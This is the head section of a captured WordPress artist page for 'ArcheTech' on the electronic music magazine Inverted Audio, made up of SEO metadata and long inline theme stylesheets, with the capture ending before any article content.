

--- FILE ---
content_type: text/html
request_url: https://inverted-audio.com/artist/archetech/
body_size: 19556
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ArcheTech - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/b119a8924656c36ad7420e961596c041.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/artist/archetech/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ArcheTech - Inverted Audio" />
	<meta property="og:url" content="https://inverted-audio.com/artist/archetech/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/artist/archetech/","url":"https://inverted-audio.com/artist/archetech/","name":"ArcheTech - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/artist/archetech/#primaryimage"},"image":{"@id":"https://inverted-audio.com/artist/archetech/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/NARA.jpg","breadcrumb":{"@id":"https://inverted-audio.com/artist/archetech/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/artist/archetech/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/NARA.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/NARA.jpg","width":850,"height":850,"caption":"Nara"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/artist/archetech/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"ArcheTech"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; ArcheTech Artist Feed" href="https://inverted-audio.com/artist/archetech/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

